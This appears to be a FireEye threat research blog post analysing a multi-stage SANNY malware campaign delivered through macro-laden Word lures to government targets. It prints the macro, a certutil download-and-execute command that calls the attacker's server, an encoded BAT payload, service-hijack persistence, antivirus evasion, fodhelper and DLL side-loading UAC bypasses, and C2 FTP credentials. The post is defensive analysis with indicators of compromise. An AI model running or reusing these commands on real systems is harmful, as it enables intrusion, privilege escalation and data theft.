# SANNY Malware Delivery Method Updated in Recently Observed Attacks

fireeye.com/blog/threat-research/2018/03/sanny-malware-delivery-method-updated-in-recently-observed-attacks.html

## Threat Research Blog

March 23, 2018 | by Sudeep Singh, Yijie Sui

### Introduction

In the third week of March 2018, through FireEye's Dynamic Threat Intelligence, FireEye discovered malicious macro-based Microsoft Word documents distributing SANNY malware to multiple governments worldwide. Each malicious document lure was crafted in regard to relevant regional geopolitical issues. FireEye has tracked the SANNY malware family since 2012 and believes that it is unique to a group focused on Korean Peninsula issues. This group has consistently targeted diplomatic entities worldwide, primarily using lure documents written in English and Russian.

As part of these recently observed attacks, the threat actor has made significant changes to their usual malware delivery method. The attack is now carried out in multiple stages, with each stage being downloaded from the attacker's server. Command line evasion techniques, the capability to infect systems running Windows 10, and use of recent User Account Control (UAC) bypass techniques have also been added.### Document Details

The following two documents, detailed below, have been observed in the latest round of attacks:

**MD5 hash:** c538b2b2628bba25d68ad601e00ad150
**SHA256 hash:** b0f30741a2449f4d8d5ffe4b029a6d3959775818bf2e85bab7fea29bd5acafa4
**Original Filename:** РГНФ 2018-2019.doc

The document shown in Figure 1 discusses Eurasian geopolitics as they relate to China, as well as Russia's security.

**Углубление евразийской геополитики Китая и интересы безопасности России: транспортный аспект.**

Тип проекта: а
Область знания: 07
Код классификатора РГНФ: 07-140
Код ГРНТИ: 73.01.17
Приоритетное направление развития науки, технологий и техники в Российской Федерации, критическая технология:
7. Транспортные и космические системы.

Фамилия, имя, отчество руководителя проекта:
Аристова Людмила Борисовна Телефон руководителя проекта:
+7 9858269051
Объем финансирования проекта
на 2017 г.: 500 000 ( пятьсот тысяч ) рублей Год начала проекта 2018
Год окончания проекта 2019
Фамилии, имена, отчества основных исполнителей Семенова Н.К.

**Название проекта**
Углубление евразийской геополитики Китая и интересы безопасности России: транспортный аспект.
Тип проекта
а - проект проведения научных исследований, выполняемый научным коллективом или отдельным ученым
Область знания 07
**Код классификатора** 07-140
Дополнительные коды классификатора (при наличии приводятся дополнительные коды классификатора, к которым может быть отнесен проект) 07-110

**Ключевые слова** (приводится не более 15 слов)

Экономический пояс Шелкового пути, интересы безопасности РФ, Евразийский экономического союз, интеграция нового уровня,перспективы, риски

Figure 1: Sample document written in Russian

**MD5 hash:** 7b0f14d8cd370625aeb8a6af66af28ac
**SHA256 hash:** e29fad201feba8bd9385893d3c3db42bba094483a51d17e0217ceb7d3a7c08f1
**Original Filename:** Copy of communication from Security Council Committee (1718).docThe document shown in Figure 2 discusses sanctions on humanitarian operations in the Democratic People's Republic of Korea (DPRK).

POSTAL ADDRESS - ADRESSE POSTALE: <redacted>

CABLE ADDRESS - ADRESSE TELEGRAPHIQUE: <redacted>

REFERENCE: <redacted> 8 December 2017

Dear <redacted>

On behalf of the Security Council Committee established pursuant to resolution 1718 (2006), I have the honour to refer to your letter dated 27 October 2017 on the unintended consequences of sanctions on humanitarian operations in the Democratic People's Republic of Korea (DPRK).

The Committee has examined the information contained in your letter and its enclosures, as well as your request for a formal communication from the Committee to all concerned parties reiterating that humanitarian activities are exempt from sanctions. In this regard, I wish to recall that the 1718 Committee has provided exemptions in the past for humanitarian projects, as well as its approval for many other United Nations activities the Committee was consulted on.

Similarly, the Committee stands ready to offer its assistance in clarifying to all UN Member States that the sanctions measures imposed by the Security Council resolutions on the DPRK are not intended to have a negative impact on the people of the DPRK.

Figure 2: Sample document written in English

### Macro Analysis

In both documents, an embedded macro stores the malicious command line to be executed in the TextBox property (TextBox1.Text) of the document. This TextBox property is first accessed by the macro to execute the command on the system and is then overwritten to delete evidence of the command line.```
sCmdLine = Environ("windir")
nResult = InStr(Application.Path, "x86")
If nResult <> 0 Then
   sCmdLine = sCmdLine + "\sysnative\cmd.exe /q /c "
Else
   sCmdLine = sCmdLine + "\system32\cmd.exe /q /c "
End If

sCmdLine = sCmdLine + TextBox1.Text
nResult = Shell(sCmdLine, vbHide)
TextBox1.Text = ""
ActiveDocument.Save
```

#### Stage 1: BAT File Download

In Stage 1, the macro leverages the legitimate Microsoft Windows certutil.exe utility to download an encoded Windows Batch (BAT) file from the following URL: http://more.1apps[.]com/1.txt. The macro then decodes the encoded file and drops it in the %temp% directory with the name: 1.bat.

```
C:\Windows\system32\cmd.exe /q /c copy /Y
%windir%\System32\certutil.exe %TEMP%\ct.exe && cd /d
%TEMP% && ct -urlcache -split -f
http://more.1apps.com/1.txt && ct -decode -f 1.txt
1.bat && del /f /q 1.txt && 1.bat
```

There were a few interesting observations in the command line:

1. The macro copies the Microsoft Windows certutil.exe utility to the %temp% directory with the name: ct.exe. One of the reasons for this is to evade detection by security products. Recently, FireEye has observed other threat actors using certutil.exe for malicious purposes. By renaming "certutil.exe" before execution, the malware authors are attempting to evade simple file-name based heuristic detections.
2. The malicious BAT file is stored as the contents of a fake PEM encoded SSL certificate (with the BEGIN and END markers) on the Stage 1 URL, as shown in Figure 3. The "certutil.exe" utility is then leveraged to both strip the BEGIN/END markers and decode the Base64 contents of the file. FireEye has not previously observed the malware authors use this technique in past campaigns.```
more.1apps.com/1.txt

-----BEGIN CERTIFICATE-----
QGVjaG8gb2ZmDQoNCmlmIG5vdCBleGlzdCAiJVBST0dSQU1GSUxFUyh4ODYpJSIg
KAOKCWNOIC11cmxjYWNoZSAtc3BsaXQgLWYgImh0dHA6Ly9tb3JlLjFhcHBzLmNv
bS8yLnR4dCIgPiBudWwNCgljdCAtZGVjb2RlIC1mIDIudHhOIHNldHVwLmNhYiA+
IG51bAOKCWRlbCAvZiAvcSAyLnR4dCA+IG51bAOKKSBlbHNlICgNCgljdCAtdXJs
Y2FjaGUgLXNwbGl0IC1mICJodHRwOi8vbW9yZS4xYXBwcy5jb20vMy50eHQiID4g
bnVsDQoJY3QgLWR1Y29kZSAtZiAzLnR4dCBzZXR1cC5jYWIgPiBudWwNCglkZWwg
L2YgL3EgMy50eHQgPiBudWwNCikNCgOKZGVsIC9mIC9xIGNOLmV4ZSA+IG51bAOK
DQppZiBub3QgZXhpc3QgInNldHVwLmNhYiIgKGdvdG8gRVhJVCkNCgOKaWYgZXhp
c3QgIiVQUk9HUkFNRklMRVM1XEthc3BlcnNreSBMYWIiIChnb3RvIEtBU1BFU1NL
WSkNCmlmIGV4aXNOICI1UFJPR1JBTUZJTEVTKHg4NikIXEthc3BlcnNreSBMYWIi
IChnb3RvIEtBU1BFU1NLWSkNCgOKdmVyIHwgZmluZHNOciAvaSAiMTBcLiIgPiBu
dWwJDQppZiA1RVJST1JMRVZFTCUgZXF1IDAgKGdvdG8gV01OMTApIGVsc2UgKGdv
dG8gVEhFT1RIRVJTKQOKDQo6V01OMTANCmV4cGFuZCBzZXR1cC5jYWIgLUY6KiA1
VEVNUCUgPiBudWwNCmRlbCAvZiAvcSBzZXR1cC5jYWIgPiBudWwNCmlmIGV4aXNO
IC1lUFJPR1JBTUZJTEVTKHg4NiklIiAoDQoJcnVuZGxsMzIgdXBkYXRlLmRsbCBF
bnRyeVBvaW50DQopIGVsc2UgKAOKCXJ1bmRsbDMyIHVwZGF0ZS5kbGwgX0VudHJ5
UG9pbnRAMTYNCikNCmdvdG8gRVhJVAOKCQOKOlRIRU9USEVSUwOKd3VzYSBzZXR1
cC5jYWIgL3F1aWVOIC9leHRyYWNOOiV3aW5kaXIlXFN5c3RlbTMyID4gbnVsDQpk
ZWwgL2YgL3Egc2VOdXAuY2FiID4gbnVsDQpjbGljb25mZwOKZ29ObyBFWE1UDQoJ
DQo6SOFTUEVSU0tZDQpzZXQgc1BhdGg9JUxPQOFMQVBQREFUQSVcTWljcm9zb2Z0
XE9mZmljZQOKZXhwYW5kIHNldHVwLmNhYiAtRjppcG51dC4qICVzUGFOaCUgPiBu
dWwJDQpkZWwgL2YgL3Egc2VOdXAuY2FiID4gbnVsDQpyZWcgYWRkIEhLQ1VcU29m
dHdhcmVcTWljcm9zb2Z0XFdpbmRvd3NcQ3VycmVudFZlcnNpb25cUnVuIC9OIFJF
R19TWiAvZCAicnVuZGxsMzIgJXNQYXRoJVxpcG51dC5kbGwgU2VydmljZU1haW4i
IC9mID4gbnVsDQpydW5kbGwzMiA1c1BhdGg1XGlwbnVOLmRsbCBTZXJ2aWN1TWFp
bgOKZ29ObyBFWE1UDQoJCQOKOkVYSVQNCmRlbCAvZiAvcSA1fmRwbngwID4gbnVs
-----END CERTIFICATE-----
```

Figure 3: Malicious BAT file stored as an encoded file to appear as an SSL certificate

### BAT File Analysis

Once decoded and executed, the BAT file from Stage 1 will download an encoded CAB file from the base URL: hxxp://more.1apps[.]com/. The exact file name downloaded is based on the architecture of the operating system.

- For a 32-bit operating system: hxxp://more.1apps[.]com/2.txt
- For a 64-bit operating system: hxxp://more.1apps[.]com/3.txt

Similarly, based on Windows operating system version and architecture, the CAB file is installed using different techniques. For Windows 10, the BAT file uses rundll32 to invoke the appropriate function from update.dll (component inside setup.cab).

- For a 32-bit operating system: rundll32 update.dll _EntryPoint@16
- For a 64-bit operating system: rundll32 update.dll EntryPoint

For other versions of Windows, the CAB file is extracted using the legitimate Windows Update Standalone Installer (wusa.exe) directly into the system directory:

```
wusa setup.cab /quiet /extract:%windir%\System32 > nul
del /f /q setup.cab > nul
cliconfg
goto EXIT
```The BAT file also checks for the presence of Kaspersky Lab Antivirus software on the machine. If found, CAB installation is changed accordingly in an attempt to bypass detection:

```
set sPath=%LOCALAPPDATA%\Microsoft\Office
expand setup.cab -F:ipnet.* %sPath% > nul
del /f /q setup.cab > nul
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /t
REG_SZ /d "rundll32 %sPath%\ipnet.dll ServiceMain" /f > nul
rundll32 %sPath%\ipnet.dll ServiceMain
goto EXIT
```

### Stage 2: CAB File Analysis

As described in the previous section, the BAT file will download the CAB file based on the architecture of the underlying operating system. The rest of the malicious activities are performed by the downloaded CAB file.

The CAB file contains the following components:

- install.bat – BAT file used to deploy and execute the components.
- ipnet.dll – Main component that we refer to as SANNY malware.
- ipnet.ini – Config file used by SANNY malware.
- NTWDBLIB.dll – Performs UAC bypass on Windows 7 (32-bit and 64-bit).
- update.dll – Performs UAC bypass on Windows 10.

install.bat will perform the following essential activities:

1. Checks the current execution directory of the BAT file. If it is not the Windows system directory, then it will first copy the necessary components (ipnet.dll and ipnet.ini) to the Windows system directory before continuing execution:

```
echo %~dp0 | findstr /i "system32" > nul
IF %ERRORLEVEL% EQU 0 (GOTO INSTALL) ELSE (GOTO COPYFILE)

:COPYFILE
copy /y %~dp0\ipnet.dll %windir%\System32 > nul
del /f /q %~dp0\ipnet.dll > nul

copy /y %~dp0\ipnet.ini %windir%\System32 > nul
del /f /q %~dp0\ipnet.ini > nul
```2. Hijacks a legitimate Windows system service, COMSysApp (COM+ System Application) by first stopping this service, and then modifying the appropriate Windows service registry keys to ensure that the malicious ipnet.dll will be loaded when the COMSysApp service is started:

```
:INSTALL
sc stop COMSysApp > nul
sc config COMSysApp type= own start= auto error= normal binpath=
"%windir%\System32\svchost.exe -k COMSysApp" > nul
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SvcHost" /v COMSysApp /t
REG_MULTI_SZ /d "COMSysApp" /f > nul
reg add "HKLM\SYSTEM\CurrentControlSet\Services\COMSysApp\Parameters" /v ServiceDll /t
REG_EXPAND_SZ /d "%windir%\System32\ipnet.dll" /f > nul
sc start COMSysApp > nul
```

3. After the hijacked COMSysApp service is started, it will delete all remaining components of the CAB file:

```
del /f /q %~dp0\NTWDBLIB.dll > nul
del /f /q %~dp0\update.dll > nul
del /f /q %~dp0\dummy.dll > nul
del /f /q %~dp0\uacme.exe > nul
```

ipnet.dll is the main component inside the CAB file that is used for performing malicious activities. This DLL exports the following two functions:

1. ServiceMain – Invoked when the hijacked system service, COMSysApp, is started.
2. Post – Used to perform data exfiltration to the command and control (C2) server using FTP protocol.

The ServiceMain function first performs a check to see if it is being run in the context of svchost.exe or rundll32.exe. If it is being run in the context of svchost.exe, then it will first start the system service before proceeding with the malicious activities. If it is being run in the context of rundll32.exe, then it performs the following activities:

1. Deletes the module NTWDBLIB.DLL from the disk using the following command:

   ```
   cmd /c taskkill /im cliconfg.exe /f /t && del /f /q NTWDBLIB.DLL
   ```

2. Sets the code page on the system to 65001, which corresponds to UTF-8:

   ```
   cmd /c REG ADD HKCU\Console /v CodePage /t REG_DWORD /d 65001 /f
   ```### Command and Control (C2) Communication

SANNY malware uses the FTP protocol as the C2 communication channel.

#### FTP Config File

The FTP configuration information used by SANNY malware is encoded and stored inside ipnet.ini.

This file is Base64 encoded using the following custom character set:
SbVIn=BU/dqNP2kWw0oCrm9xaJ3tZX6OpFc7Asi4lvuhf-TjMLRQ5GKeEHYgD1yz8

Upon decoding the file, the following credentials can be recovered:

- FTP Server: ftp.capnix[.]com
- Username: cnix_21072852
- Password: vlasimir2017

It then continues to perform the connection to the FTP server decoded from the aforementioned config file, and sets the current directory on the FTP server as "htdocs" using the FtpSetCurrentDirectoryW function.

#### System Information Collection

For reconnaissance purposes, SANNY malware executes commands on the system to collect information, which is sent to the C2 server.

System information is gathered from the machine using the following command:

```
cmd /c systeminfo > %temp%\temp.ini
```

The list of running tasks on the system is gathered by executing the following command:

```
cmd /c tasklist > %temp%\temp.ini
```

#### C2 Commands

After successful connection to the FTP server decoded from the configuration file, the malware searches for a file containing the substring "to everyone" in the "htdocs" directory. This file will contain C2 commands to be executed by the malware.

Upon discovery of the file with the "to everyone" substring, the malware will download the file and then performs actions based on the following command names:- chip command: This command deletes the existing ipnet.ini configuration file from the file system and creates a new ipnet.ini file with a specified configuration string. The chip commands allows the attacker to migrate malware to a new FTP C2 server. The command has the following syntax:

```
cmd /c chip <encoded_FTP_config>
```

- pull command: This command is used for the purpose of data exfiltration. It has the ability to upload an arbitrary file from the local filesystem to the attacker's FTP server. The command has the following syntax:

```
cmd /c pull <path of the file>
```

The uploaded file is compressed and encrypted using the routine described later in the Compression and Encoding Data section.

put command: This command is used to copy an existing file on the system to a new location and delete the file from the original location. The command has the following syntax:

```
Cmd /c put <new_file_name> <existing_file_name>
```

default command: If the command begins with the substring "cmd /c", but it is not followed by either of the previous commands (chip, pull, and put), then it directly executes the command on the machine using WinExec.

/user command: This command will execute a command on the system as the logged in user. The command duplicates the access token of "explorer.exe" and spawns a process using the following steps:

1. Enumerates the running processes on the system to search for the explorer.exe process and obtain the process ID of explorer.exe.
2. Obtains the access token for the explorer.exe process with the access flags set to 0x000F01FF.
3. Starts the application (defined in the C2 command) on the system by calling the CreateProcessAsUser function and using the access token obtained in Step 2.

| C2 Command | Purpose |
| --- | --- || | |
|---|---|
| chip | Update the FTP server config file |
| pull | Upload a file from the machine |
| put | Copy an existing file to a new destination |
| /user | Create a new process with explorer.exe access token |
| default command | Execute a program on the machine using WinExec() |

### Compression and Encoding Data

SANNY malware uses an interesting mechanism for compressing the contents of data collected from the system and encoding it before exfiltration. Instead of using an archiving utility, the malware leverages Shell.Application COM object and calls the CopyHere method of the IShellDispatch interface to perform compression as follows:

1. Creates an empty ZIP file with the name: temp.zip in the %temp% directory.
2. Writes the first 16 bytes of the PK header to the ZIP file.
3. Calls the CopyHere method of IShellDispatch interface to compress the collected data and write to temp.zip.
4. Reads the contents of temp.zip to memory.
5. Deletes temp.zip from the disk.
6. Creates an empty file, post.txt, in the %temp% directory.
7. The temp.zip file contents are Base64 encoded (using the same custom character set mentioned in the previous FTP Config File section) and written to the file: %temp%\post.txt.
8. Calls the FtpPutFileW function to write the contents of post.txt to the remote file with the format: "from <computer_name_timestamp>.txt"

### Execution on Windows 7 and User Account Control (UAC) Bypass

NTWDBLIB.dll – This component from the CAB file will be extracted to the %windir%\system32 directory. After this, the cliconfg command is executed by the BAT file.

The purpose of this DLL module is to launch the install.bat file. The file cliconfg.exe is a legitimate Windows binary (SQL Client Configuration Utility), loads the library NTWDBLIB.dll upon execution. Placing a malicious copy of NTWDBLIB.dll in the same directory as cliconfg.exe is a technique known as DLL side-loading, and results in a UAC bypass.

### Execution on Windows 10 and UAC BypassUpdate.dll – This component from the CAB file is used to perform UAC bypass on Windows 10. As described in the BAT File Analysis section, if the underlying operating system is Windows 10, then it uses update.dll to begin the execution of code instead of invoking the install.bat file directly.

The main actions performed by update.dll are as follows:

1. Executes the following commands to setup the Windows registry for UAC bypass:

```
cmd /c reg add HKCU\Software\Classes\ms-settings\shell\open\command /t REG_SZ /d %TEMP%\install.bat /f
cmd /c reg add HKCU\Software\Classes\ms-settings\shell\open\command /v DelegateExecute /t REG_SZ /f
```

2. Leverages a UAC bypass technique that uses the legitimate Windows binary, fodhelper.exe, to perform the UAC bypass on Windows 10 so that the install.bat file is executed with elevated privileges:

```
cmd /c fodhelper && reg delete HKCU\SOFTWARE\Classes\ms-settings /f
```

3. Creates an additional BAT file, kill.bat, in the current directory to delete evidence of the UAC bypass. The BAT file kills the current process and deletes the components update.dll and kill.bat from the file system:

```
taskkill /PID <pid_of_current_process> /F
del /f /q "<path>\update.dll"
del /f /q "<path>\kill.bat"
```

**Conclusion**

This activity shows us that the threat actors using SANNY malware are evolving their malware delivery methods, notably by incorporating UAC bypasses and endpoint evasion techniques. By using a multi-stage attack with a modular architecture, the malware authors increase the difficulty of reverse engineering and potentially evade security solutions.

Users can protect themselves from such attacks by disabling Office macros in their settings and practicing vigilance when enabling macros (especially when prompted) in documents, even if such documents are from seemingly trusted sources.

**Indicators of Compromise**| SHA256 Hash | Original Filename |
| --- | --- |
| b0f30741a2449f4d8d5ffe4b029a6d3959775818bf2e85bab7fea29bd5acafa4 | РГНФ 2018-2019.doc |
| e29fad201feba8bd9385893d3c3db42bba094483a51d17e0217ceb7d3a7c08f1 | Copy of communication from Security Council Committee (1718).doc |
| eb394523df31fc83aefa402f8015c4a46f534c0a1f224151c47e80513ceea46f | 1.bat |
| a2e897c03f313a097dc0f3c5245071fbaeee316cfb3f07785932605046697170 | Setup.cab (64-bit) |
| a3b2c4746f471b4eabc3d91e2d0547c6f3e7a10a92ce119d92fa70a6d7d3a113 | Setup.cab (32-bit) |

Previous Post
Next Post